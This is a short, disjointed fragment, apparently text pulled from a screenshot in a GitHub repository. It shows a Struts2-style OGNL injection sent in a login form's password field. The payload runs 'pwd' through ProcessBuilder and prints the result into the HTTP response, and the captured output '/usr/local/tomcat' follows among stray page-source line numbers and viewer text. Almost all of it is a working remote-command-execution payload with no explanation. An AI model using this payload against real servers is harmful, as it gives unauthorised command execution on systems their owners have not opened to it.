 username=admin&password=
%25{%23a=(new java.lang.ProcessBuilder(new
java.lang.String[]{"pwd"})).redirectErrorStream
(true).start(),%23b=%23a.getInputStream(),%23c=
new java.io.InputStreamReader(%23b),%23d=new
java.io.BufferedReader(%23c),%23e=new
char[50000],%23d.read(%23e),%23f=%23context.get
("com.opensymphony.xwork2.dispatcher.HttpServle
tResponse"),%23f.getWriter().println(new
java.lang.String(%23e)),%23f.getWriter().flush(
),%23f.getWriter().close()}
Search
0 matches
</label>
</td>
24 <td
25 >
<input type="text" name="username"
value="admin" id="login_username"/>
26 </td>
27 </tr>
28 /usr/local/tomcat
29
30
Search
0 matches